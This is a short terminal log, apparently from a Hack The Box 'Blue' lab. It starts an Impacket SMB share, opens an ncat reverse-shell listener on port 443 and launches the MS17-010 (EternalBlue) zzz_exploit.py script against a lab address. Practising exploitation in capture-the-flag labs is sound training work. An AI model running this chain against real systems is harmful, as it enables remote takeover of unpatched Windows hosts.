 ❯ sudo smbserver.py smbFolder $(pwd) -smb2support
passwd:
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
❯ sudo ncat -nlvp 443
passwd:
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
~/Desktop/b3t4m3/HTB/Easy/Blue/exploits/MS17-010 on master !2 ?2 python2 zzz_exploit.py 10.10.10.40 samr